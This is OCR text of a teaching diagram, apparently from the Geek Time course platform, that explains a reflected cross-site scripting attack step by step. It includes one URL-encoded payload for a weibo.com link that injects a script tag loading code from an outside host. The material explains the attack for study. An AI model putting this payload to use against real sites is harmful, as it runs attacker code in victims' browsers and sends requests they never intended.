 极客时间
被攻击
服务器
1 用户登录
4 向服务器提交非
用户意愿的请求
3 用户点击该URL，恶意脚
本被浏览器解析
2 攻击者推送含有恶意脚本的URL给用户，如：
weibo.com/pub/star/g/xyyyd%22%3e%3cscript%20src=//www.2kt.cn/
images/t.js%3e%3c/script%3e?type=update
用户
攻击者